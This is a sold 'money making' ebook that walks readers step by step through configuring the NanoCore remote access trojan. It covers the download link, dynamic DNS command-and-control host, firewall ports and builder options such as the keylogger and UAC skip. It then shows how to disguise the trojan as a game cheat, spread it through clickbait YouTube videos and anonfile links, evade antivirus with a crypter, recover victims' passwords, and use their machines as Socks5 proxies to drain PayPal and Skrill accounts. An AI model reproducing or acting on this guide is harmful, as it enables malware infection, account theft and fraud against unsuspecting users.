

# **Divide's Hat**

*Advanced & Unique Money Making Method*

Updated for May 2020

# *Right to the point*

*This method consist of creating a RAT with a, let's say "special" RAT software and spreading it out to a public of your choice.* 

*You might be asking yourself: What the hell is a RAT? Or How may I going to make money doing that? Everything will be explained in the ebook, don't worry*.



*A Remote Access Tool (RAT) is a malware program that once launched, will install a backdoor for administrative control over the targets computer.* 

*To create this RAT, we will need to install the "special" RAT software I was talking about, It's called NanoCore.*

*Download NanoCore [here](https://mega.nz/#!09xh2TRC!vUl8WI6ULRvJa-3_zJEoN6WJWJD8i3gsBf6gmgUB8Ng) (password: Alcatraz3222). After downloading NanoCore, you will have 2 options, set it up on your PC or on an RDP (Remote Desktop).* 

*An RDP will cost you about 10€ per month and is a good option if you are trying to get deep into this. Never use any free RDPs/VPS, they are free for a reason…*

*Here is [the best RDP provider](https://www.hostkey.com/cloud/winvps/russia#country-ru) since its located in Russia and is not hosted by OVH or some other nonprivate ASN.*

*Now that you've got NanoCore installed, go to <https://www.noip.com/>create a hostname (preferably that ends in ddns.net) and install their client "DUC".*

*In the DUC client, login and make sure that your host is checked and that all the 3 checkmarks are there.*



*Next step to setup NanoCore is port forwarding.*

*Navigate to Control Panel, System and Security and Windows Firewall. Select Advanced settings and highlight Inbound Rules in the left panel. Right click Inbound Rules and select New Rule. Select "Port" click next. Put the port 1608 and click Next.*

*You will have to make this twice, 2 rules for the same port but different protocols, 1 TCP and 1 UDP. Select "Allow the connection" in the next window and hit Next. Make sure all the network types are checked and click Next. Name the rule something meaningful (TCP1608 & UDP1608) and click Finish.*



*Last step to setup NanoCore is just enabling the port you forwarded (1608) on NanoCore.*

> *Open Nanocore Go on Network -> Port Manager*

*Click add port, change whatever is already written, put 1608 and click Continue*

*Then right click on it and click Enable*





*Go in NanoCore -> Builder -> Builder Settings. In "Primary Connection Host" put the host you created with No-IP (example.ddns.net). In "Connection Port" put the port you just forwarded (1608). Enable/Put a checkmark in everything (Skip User Account Control…). Don't touch anything else that is in "Basic Settings".*

*Under "Advanced Settings", put a checkmark in everything EXCEPT "Enable client debug mode".*



#### *Creating the RAT*

*If you would like to add some sauce to your RAT, scroll down to "Notification Settings" (In Builder Settings…), check "Show installation dialog" and here you will need to put anything related to a hack injector or a loader that crashed… And if you would like to add a keylogger, just go in the last setting: "SurveillanceEX Settings" and enable the keylogger.*

#### *Example:*

*Dialog Title: Error 129377*

*Dialog Message: You need .NET Framework 3.5 in order to use the injector…*

*Dialog Icon: Error*



#### *Creating the RAT*

*Perfect! Now you are ready to compile your RAT, just click on Compile and name it something like: injector, menu\_loader…*

*If you would like to invest and RAT a lot more of people, I recommend buying a crypter to crypt your RAT so it doesn't get detected by anti-viruses.*

## *Spreading the RAT*



*Time to spread our RAT. First, choose a game that is preferably not free-to-play and*

*that people are searching hacks for. It could be PUBG, Black Ops 4.. Whatever..*

## *Spreading the RAT*

*Once you choose the game, you are going to want to make a little video and upload it to YouTube. Here is how you are going to make it, first find a small legitimate video of some sort of a showcase of a hack for the game you choose, download it using a YouTube to mp4 website.*

*Let's say you choose PUBG. On your PC, make a folder called something like "UnknownHacks v4", in it, put the RAT and a random .dll file just to make it look more legit. Transform that folder into a .zip file with WinRAR and put a password.*



# *Spreading the RAT*

*Now simply record your screen while extracting the zip file and running the RAT and then just put the 2 videos together.* 

> *Upload the zip file with the RAT on <https://anonfile.com/>and save the link.*

*Now you are ready to go, upload the video with some clickbait title, put the link of the anonfile in the description with the password, put some clickbait thumbnail. And you are good to go!*



CS:GO HACK Update // Silent Aimbot, Chams, Knife Changer, Misc // 21.02.2019 Royale Hack · 542K views · 7 months ago

√ Telegram: https://t.me/alexcheats <sup>[14</sup>] Download hack: https://clck.ru/Gysdz △ Subscribe to my channel and do not miss new ...



*I personally use [AddMeFast](http://addmf.co/?TAITTEV) to get tons of likes on my videos and I recommend that you do too. Of course getting [AddMeFast](http://addmf.co/?TAITTEV) coins takes some time but there is multiple free bots that you can use to get some coins quickly..*

*I use [Dimensions Bot.](https://dimensionbots.com/index.php)*

*If you want to be greedy you can buy likes too.* 





#### *How am I going to make money doing that?*

*Well first, I called NanoCore special for a reason, because it has this really nice and fast, "Recover Passwords" (Surveillance -> Recover Passowrds) option. Recovering passwords from*

*RATed computers can get you any kind of accounts such as PayPal accounts, Skrill accounts, Steam accounts filled with games and packed inventories (yes, not everyone has*

*2FA), Battle.net accounts… And the list goes on and*

#### *How am I going to make money doing that?*

*Second, if you already knew all that ratting stuff, here comes the private part: reverse proxy.*

*Reverse proxy is the best way to make money with this method, it will basically turn your victim's IP address into a Socks5 proxy. This will be needed when you will want to access their PayPal account, Skrill account, etc… and empty them.*

*First, it will hide/protect your IP. Second, It will bypass the security checks (such as PayPal security check) . Here is how it works.*



*First install Google Chrome, go to the extension store and install [SwitchySharp.](https://chrome.google.com/webstore/detail/proxy-switchysharp/dpplabbmogkhghncfbfdeeokoefdjegm) After installing SwitchySharp, you should see an earth logo at the top right of your Google Chrome. Rightclick on it and click on Options.* 

*Make sure you have those exact settings:*



#### *Reverse proxy*

*Now, on NanoCore, once you get a victim, right click on them, go to Network -> Create Reverse Proxy and make sure only Socks5 is checked, click Continue and now you made the Socks5. To connect to it, go to Network -> Proxy Manager. Rightclick on your victim and click copy port. With the port that it will give you, go back to the options of SwitchySharp. Replace the port: 80 by the port you just copied. Click Save on SwitchySharp, leftclick on the earth logo and click on [Untitled Profile]. The earth logo should now turn blue and you are now connected to the Socks5! (To disconnect just click again on it and click on Direct Connection…)*









*Think of a game and make a video.*

*RAT people. Get their accounts (and sell them). Reverse proxy* 

*and get that \$\$\$.*

#### *Thanks for purchasing my method!*

#### Divide#0984